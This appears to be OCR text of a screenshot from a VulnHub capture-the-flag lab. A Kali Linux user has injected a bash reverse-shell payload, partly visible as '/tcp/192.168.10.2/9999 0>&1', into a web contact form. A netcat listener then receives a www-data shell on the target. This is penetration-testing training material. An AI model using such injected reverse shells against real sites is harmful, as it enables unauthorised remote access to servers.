 192.168.10.11/bluesky/contact.php 133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard
HOME ABOUT PORTFOLIO CONTACT LOGOUT
/tcp/192.168.10.2/9999 0>&1'
comment
root@kali: ~/vulnhub/IA/tor
192.168.10.11
File Actions Edit View Help
┌──(root㉿kali)-[~/vulnhub/IA/tor]
└─# nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.10.2] from 192.168.10.11 [192.168.10.11] 42306
bash: cannot set terminal process group (476): Inappropriate ioctl for device
bash: no job control in this shell
www-data@tornado:/var/www/html/bluesky$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@tornado:/var/www/html/bluesky$